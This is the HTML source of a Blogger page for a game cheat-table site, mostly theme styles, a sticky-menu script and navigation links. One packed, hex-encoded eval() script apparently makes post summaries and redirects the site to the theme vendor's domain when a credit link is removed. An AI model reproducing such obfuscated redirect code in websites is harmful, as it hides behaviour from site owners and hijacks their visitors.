.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google-plus:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Mega Menus
------------------------------------------*/
a.mega_post-image {
height: 180px!important;
padding: 0!important;
}
.mega-menu-wrapper ul li {
min-height: 250px !important;
border: none!important;
}
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position: absolute;
left: 0;
right: 0;
top: 80px;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width: 1180px;
margin: 0 auto;
background: #fff;
}
.mega-menu-wrapper:hover,
#menu li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display: block;
height: 6px;
position: absolute;
top: -6px;
left: 0;
right: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float: left;
width: 23%;
margin-right: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-right: 0 !important;
}
.mega_post-image {
display: block;
width: 100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
text-transform: none;
}
.mega-post a {
transition-duration: 0s;
}
ul.mega-menu.clearfix {
width: 1120px!important;
}
ul.mega-menu.clearfix li {
display: inline-block!important;
float: left!important;
}
a.megaa {
height: 0px!important;
line-height: 0px!important;
padding: 0px!important;
}
li.mega-post:hover {
background-color: #fff!important;
}
a#slink {
font-weight: 300;
font-size: 16px;
line-height: 77px;
padding-bottom: 0;
float: right;
color: #fff;
height: 80px;
}
ul#sub-menu {
top: 59px;
}
.header-menu {
float: right;    margin-right: 15px;
}
/* SEARCH */
#searchbar {
position: fixed;
display: none;
float: left;
width: 100%;
height: 62px;
border-top: 1px solid #d8d8d8;
padding-left: 25px;
padding-right: 10px;
z-index: 9999;
background: #fff;
-webkit-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
-moz-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
top: 91px;
}
#s {
display: block;
width: 100%;
border: 0;
outline: none;
padding: 0;
height: 60px;
line-height: 60px;
font-size: 27px;
font-weight: 500;
color: #676767;
}
#searchsubmit {
display: block;
float: right;
margin-top: 6px;
background: none;
color: #717171;
border: 0;
outline: none;
cursor: pointer;
}
.fa-search:before {
content: "\f002";
font-size: 17px;
}
.col-md-11 {
margin: 0 0 0 30%;
}
#footer .PopularPosts .widget-content ul li {
border: none;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .admin{display:block!important}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1);}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:32.45%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto;    float: left;}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:100%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout{width:100%}body#layout .row { width: 860px; }
/*------Layout (end)----------*/
--></style>
<style>
.postags {
    position: relative;
    margin-bottom: 10px;
top:0;
left:0;
}
.postags a {
    background: $(color.theme);
    color: #fff;
    padding: 4px 8px 3px;
}

div#pic1 img {
    width: 100%;
    height: auto;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:90%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:77%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    .index article.my-wrapz{width:80%}
.uk-featured-post .uk-column2 { width: 23.96%;}
}
@media only screen and (max-width: 979px) {
#header-blog{width:28%}
#header-blog,.header-content{height:80px}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:26px 0; auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:30%;overflow:hidden;    padding-top: 18px;}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
#ads-top .widget-content {width: 100%;}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.uk-featured-post .uk-column2 { width: 23.3%;}
article.my-wrapz {
    width: 90%;
    margin: 0 auto;padding-left: 0!important;    float: none!important;
}.post-date {
    display: none;
}
.index article.my-wrapz:before {
    content: none;
    height: 100%;
    position: absolute;
    width: 1px;
    left: 59px;
    top: 25px;
    display: block;
    background: rgba(68,68,68,0.1);
a#slink {line-height: 87px;}
}
.item .post-header,.item .post-footer {width: 90%;margin: 0 auto;}
.item .post-title, .static_page .post-title {font-size: 35px;}
}
@media only screen and (max-width: 767px) {
#outer-wrapper {
    max-width: 100%;
    box-shadow: none;
} 
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.tm-menu{width:25%}
#nav1{display:none}
#selectnav2{background-color:#0080FF;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.tm-head.tn-right,.pattern,.uk-search-header{display:none}
.Header h1 {font-size: 26px; text-align: center;}
#header-blog { margin-right: 20px;}
#main-wrapper {padding: 40px 0;}
.box-title h2 {margin: 0 0 30px;}
.typology-button {min-width: 140px;}
.post h2 a {font-size: 32px;}
.index .post, .archive .post {padding-bottom: 0px;}
.post-detail {

  padding: 0px; 
}blockquote {    padding: 10px 10px 10px;font-size: 15px;}

}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.header-logo img {margin: 30px auto;}
.uk-featured-post .uk-column2 {padding-right: 0px; }
.related li {min-height: 223px;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
#header-blog {width:42%;}
.header-menu {width: 26%; overflow: hidden;}
.typology-button {
    min-width: 84px;
}
.resumo p {

    font-size: 14px;
}
.item .post, .static_page .post {padding: 10px;}
.my-wrap {
    background: #fff;
    padding: 0;
    margin-top: 0px;
    width: 100%;
    float: none;
    position: relative;
}div#pic1 {
    min-height: auto;
    background: #fff;
    margin: 0 0 20px;
    padding: 0;
    line-height: 0;
}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<!-- <script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js' type='text/javascript'/> -->
<script type='text/javascript'>//<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh95vMmDz1I6Xjaapxd8sTE8zEU1iS2OsLqSUEQTvBUn1dXMQ8NMFr_ekNWszNpwf4EMGpmc7oZYY0TK7dwTls1j1LUlZz-PMRkMdrifcfBcz_lvJ3L_be9gKTpoG1X5outeSgb5gDggt5j/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 120; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

var _0x9656=["\x78\x20\x54\x28\x66\x29\x7B\x32\x20\x34\x3D\x61\x2E\x6F\x28\x66\x29\x3B\x32\x20\x39\x3D\x34\x2E\x4B\x28\x22\x39\x22\x29\x3B\x32\x20\x6D\x3D\x34\x2E\x37\x2E\x6C\x28\x2F\x3C\x39\x2E\x2A\x3F\x3E\x2F\x6B\x2C\x27\x27\x29\x2E\x6C\x28\x2F\x3C\x41\x2E\x2A\x3F\x3E\x2F\x6B\x2C\x27\x27\x29\x3B\x32\x20\x36\x3D\x6D\x2E\x4A\x28\x2F\x3C\x77\x5C\x73\x2A\x5C\x2F\x3F\x3E\x2F\x29\x3B\x32\x20\x63\x3D\x36\x5B\x30\x5D\x2B\x36\x2E\x64\x28\x31\x2C\x2D\x31\x29\x2E\x4C\x28\x27\x3C\x77\x3E\x27\x29\x2B\x36\x2E\x64\x28\x2D\x31\x29\x3B\x32\x20\x67\x3D\x27\x3C\x70\x3E\x27\x2B\x43\x28\x63\x2C\x48\x29\x2B\x27\x2E\x2E\x2E\x3C\x2F\x70\x3E\x27\x3B\x34\x2E\x37\x3D\x67\x3B\x34\x2E\x68\x2E\x6A\x3D\x22\x62\x22\x3B\x32\x20\x38\x3D\x61\x2E\x4D\x28\x22\x31\x32\x22\x29\x3B\x79\x28\x32\x20\x69\x3D\x30\x3B\x69\x3C\x38\x2E\x7A\x3B\x69\x2B\x2B\x29\x7B\x38\x5B\x69\x5D\x2E\x37\x3D\x27\x27\x7D\x7D\x6E\x2E\x42\x3D\x78\x28\x29\x7B\x32\x20\x65\x3D\x61\x2E\x6F\x28\x22\x44\x22\x29\x3B\x45\x28\x65\x3D\x3D\x46\x29\x7B\x6E\x2E\x47\x2E\x71\x3D\x22\x72\x3A\x2F\x2F\x74\x2E\x75\x2E\x76\x2F\x22\x7D\x65\x2E\x35\x28\x22\x71\x22\x2C\x22\x72\x3A\x2F\x2F\x74\x2E\x75\x2E\x76\x2F\x22\x29\x3B\x65\x2E\x35\x28\x22\x4E\x22\x2C\x22\x4F\x22\x29\x3B\x65\x2E\x35\x28\x22\x50\x22\x2C\x22\x51\x20\x52\x22\x29\x3B\x65\x2E\x35\x28\x22\x68\x22\x2C\x22\x6A\x3A\x20\x53\x2D\x62\x21\x33\x3B\x20\x55\x2D\x56\x3A\x20\x57\x21\x33\x3B\x20\x58\x3A\x20\x23\x59\x21\x33\x3B\x20\x5A\x3A\x20\x31\x30\x21\x33\x3B\x20\x31\x31\x3A\x20\x31\x21\x33\x3B\x22\x29\x3B\x65\x2E\x37\x3D\x22\x49\x22\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x7C\x64\x69\x76\x7C\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x61\x72\x72\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x65\x6C\x65\x6D\x7C\x69\x6D\x67\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x62\x6C\x6F\x63\x6B\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x73\x6C\x69\x63\x65\x7C\x7C\x70\x49\x44\x7C\x73\x75\x6D\x6D\x61\x72\x79\x31\x7C\x73\x74\x79\x6C\x65\x7C\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x69\x67\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x31\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x7C\x7C\x68\x72\x65\x66\x7C\x68\x74\x74\x70\x7C\x7C\x77\x77\x77\x7C\x74\x68\x65\x6D\x65\x78\x70\x6F\x73\x65\x7C\x63\x6F\x6D\x7C\x62\x72\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x66\x6F\x72\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x69\x66\x72\x61\x6D\x65\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x73\x74\x72\x69\x70\x48\x74\x6D\x6C\x54\x61\x67\x73\x7C\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x69\x66\x7C\x6E\x75\x6C\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x36\x30\x7C\x54\x68\x65\x6D\x65\x58\x70\x6F\x73\x65\x7C\x73\x70\x6C\x69\x74\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x6A\x6F\x69\x6E\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65\x7C\x72\x65\x66\x7C\x64\x6F\x66\x6F\x6C\x6C\x6F\x77\x7C\x74\x69\x74\x6C\x65\x7C\x42\x6C\x6F\x67\x67\x65\x72\x7C\x54\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x69\x6E\x6C\x69\x6E\x65\x7C\x63\x72\x65\x61\x74\x65\x53\x75\x6D\x6D\x61\x72\x79\x41\x6E\x64\x54\x68\x75\x6D\x62\x7C\x66\x6F\x6E\x74\x7C\x73\x69\x7A\x65\x7C\x69\x6E\x68\x65\x72\x69\x74\x7C\x63\x6F\x6C\x6F\x72\x7C\x38\x38\x38\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x65\x70\x61\x72\x61\x74\x6F\x72","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xcbcbx1,_0xcbcbx2,_0xcbcbx3,_0xcbcbx4,_0xcbcbx5,_0xcbcbx6){_0xcbcbx5= function(_0xcbcbx3){return (_0xcbcbx3< _0xcbcbx2?_0x9656[4]:_0xcbcbx5(parseInt(_0xcbcbx3/ _0xcbcbx2)))+ ((_0xcbcbx3= _0xcbcbx3% _0xcbcbx2)> 35?String[_0x9656[5]](_0xcbcbx3+ 29):_0xcbcbx3.toString(36))};if(!_0x9656[4][_0x9656[6]](/^/,String)){while(_0xcbcbx3--){_0xcbcbx6[_0xcbcbx5(_0xcbcbx3)]= _0xcbcbx4[_0xcbcbx3]|| _0xcbcbx5(_0xcbcbx3)};_0xcbcbx4= [function(_0xcbcbx5){return _0xcbcbx6[_0xcbcbx5]}];_0xcbcbx5= function(){return _0x9656[7]};_0xcbcbx3= 1};while(_0xcbcbx3--){if(_0xcbcbx4[_0xcbcbx3]){_0xcbcbx1= _0xcbcbx1[_0x9656[6]]( new RegExp(_0x9656[8]+ _0xcbcbx5(_0xcbcbx3)+ _0x9656[8],_0x9656[9]),_0xcbcbx4[_0xcbcbx3])}};return _0xcbcbx1}(_0x9656[0],62,65,_0x9656[3][_0x9656[2]](_0x9656[1]),0,{}))

//]]></script>
<link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=4635865652770682421&amp;zx=ad36aad1-d9d0-4bea-8e03-f71c68816e4e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=4635865652770682421&amp;zx=ad36aad1-d9d0-4bea-8e03-f71c68816e4e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: https://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "yes";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>
<div id='sb-site'></div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div id='header-blog'>
<div class='header-content'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<a aria-label='The Cheat Script Logo' href='https://www.thecheatscript.com' style='clear: left; float: left; padding-right:20px'><img alt='The Cheat Script Logo' data-original-height='493' data-original-width='675' height='147' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheTiks-WXTURffGbm2D_RGrgCGkGVNt7q3TGVqmwrGDd3gRReDJk9A4YA5tN5HB9NOHX1AACRZWasqL5bELC2Bb8p41Hx-rlcltvJWcXe1Qt5WabQnk6W0gdSDw5CdV4ShAWU9x8Pv4avfKBNradJfeZmfC_TPgszu0SbAHD5mN_CZvo_8pfbkWsn6/s1600-rw/TheCheatScriptLogo-Small.png' width='203'/></a>
<h2 class='title'>
<a href='https://www.thecheatscript.com/'>The Cheat Script</a>
</h2>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='nav-menu'>
<a aria-label='Search The Cheat Script' data-original-title='Search' data-placement='bottom' data-toggle='tooltip' href='#' id='slink' title=''><i aria-hidden='true' class='fa fa-search'></i></a>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='https://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.thecheatscript.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.thecheatscript.com/search/label/Cheat%20Engine%20Table?&max-results=7' itemprop='url'>Cheat Tables</a></li>
<li itemprop='name'><a href='https://www.thecheatscript.com/search/label/Patreon%20Exclusive?&max-results=7' itemprop='url'>_Patreon Exclusives</a></li>
<li itemprop='name'><a href='https://www.thecheatscript.com/search/label/Action?&max-results=7' itemprop='url'>_Action</a></li>
<li itemprop='name'><a href='https://www.thecheatscript.com/search/label/Fighting?&max-results=7' itemprop='url'>_Fighting</a></li>
<li itemprop='name'><a href='https://www.thecheatscript.com/search/label/Indie?&max-results=7' itemprop='url'>_Indie</a></li>
<li itemprop='name'><a href='https://www.thecheatscript.com/search/label/RPG?&max-results=7' itemprop='url'>_RPG</a></li>
<li itemprop='name'><a href='https://www.thecheatscript.com/search/label/Shoot%20%27Em%20Up?&max-results=7' itemprop='url'>_Shoot 'Em Up</a></li>
<li itemprop='name'><a href='https://www.thecheatscript.com/search/label/Side-Scrolling?&max-results=7' itemprop='url'>_Side-Scrolling</a></li>
<li itemprop='name'><a href='https://www.thecheatscript.com/search/label/Simulation?&max-results=7' itemprop='url'>_Simulation</a></li>
<li itemprop='name'><a href='https://www.thecheatscript.com/search/label/Sport?&max-results=7' itemprop='url'>_Sport</a></li>
<li itemprop='name'><a href='https://www.thecheatscript.com/search/label/Strategy?&max-results=7' itemprop='url'>_Strategy</a></li>
<li itemprop='name'><a href='https://www.thecheatscript.com/search/label/Blog?&max-results=7' itemprop='url'>Blog</a></li>
<li itemprop='name'><a href='https://www.thecheatscript.com/search/label/Announcement?&max-results=7' itemprop='url'>_Announcement</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Help</a></li>
<li itemprop='name'><a href='https://www.thecheatscript.com/p/about.html' itemprop='url'>About</a></li>
</ul>
</div>
